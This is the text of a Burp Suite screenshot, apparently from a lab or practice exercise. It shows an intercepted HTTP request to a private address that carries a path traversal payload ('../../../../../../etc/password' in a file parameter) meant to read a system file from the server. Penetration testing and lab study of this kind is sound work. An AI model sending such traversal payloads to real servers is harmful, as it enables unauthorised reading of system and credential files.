 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decod
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.2.9:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /test.php?file=../../../../../../etc/password HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=fllvr55s7sa637rcljmo6vakj1
9 Upgrade-Insecure-Requests: 1